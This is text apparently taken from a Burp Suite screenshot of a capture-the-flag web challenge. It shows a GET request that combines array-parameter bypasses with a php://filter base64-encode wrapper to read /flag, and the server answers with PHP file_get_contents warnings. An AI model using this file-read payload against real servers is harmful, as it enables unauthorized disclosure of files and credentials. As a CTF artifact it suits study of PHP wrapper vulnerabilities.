 发送 取消 < > 目标: http://106.14.120.23
请求
Pretty 原始 \n Actions
1 GET /?user[]=1&password[]=2&site=php://filter/read=convert.base64-encode&path=/resource=/flag
HTTP/1.1
2 Host: 106.14.120.231:23156
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
0
1
Search
没有匹配
响应
Pretty 原始 Render \n Actions
</b>
on line <b>
25
</b>
<br />
25 <br />
26 <b>
Warning
</b>
: file_get_contents(): unable to locate filter &quot;all&quot; in <b>
/var/www/html/index.php
</b>
on line <b>
25
</b>
<br />
27 <br />
28 <b>
Warning
</b>
: file_get_contents(): Unable to create filter (all) in <b>
/var/www/html/index.php
</b>
on line <b>
25
</b>
<br />
29 <h1>
Source Code:
</h1>
php://filter/read=convert.base64-encode/v/popular/all/resource=/flag<br />
激活 Windows
Search